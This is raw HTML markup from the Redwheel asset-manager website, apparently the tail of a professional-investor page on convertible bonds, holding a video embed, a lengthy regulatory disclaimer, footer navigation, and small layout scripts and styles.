			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://vimeo.com/872467535/c38fbd3474?share=copy" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-play" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Watch</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8af530e insight-video-player-embed elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="8af530e" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen title="vimeo Video Player" src="https://player.vimeo.com/video/872467535?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=1&amp;portrait=1&amp;byline=0&amp;h=c38fbd3474#t="></iframe>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1540" class="elementor elementor-1540 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1540"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Convertible Bonds - why it may be a good time to invest | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="2395"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1477" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1839 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1843 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1842 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1841 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1899 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1840 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2048 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2856 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ie/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/ie\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/ie\/en\/professional\/wp-admin\/admin.php","security":"427653731c"};

/* ]]> */
</script>
<style id="elementor-post-3624">.elementor-3624 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3624 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3624 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3624 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3624 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3624 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3624 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3624 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3624 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3624 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3624 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3624 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3624 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3624 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3624 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3624 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3624 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3624 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3624 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3624 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3624 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3624 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3624 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3624 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3624 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3624 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3624 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3624{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3624 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3624 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3624 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3624 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3624 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3624 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3624 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3624 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3624 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3624 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3624" class="elementor elementor-3624 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/ie/en/professional">
